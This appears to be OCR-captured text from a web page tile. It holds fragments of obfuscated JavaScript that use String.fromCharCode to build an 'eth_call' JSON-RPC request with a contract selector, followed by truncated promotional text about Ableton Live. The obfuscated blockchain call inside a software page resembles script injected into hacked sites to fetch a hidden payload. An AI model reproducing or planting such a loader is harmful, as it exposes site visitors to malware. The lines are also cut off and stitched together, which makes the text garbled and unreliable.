
50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
2,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromChar
Ableton Live is a digital audio workstation for 
sequencing, mixing, and arranging tools. It come
flexible arrangements. It provides virtual instruments,
external plugins and advanced automation. Perfect f
Distinguishe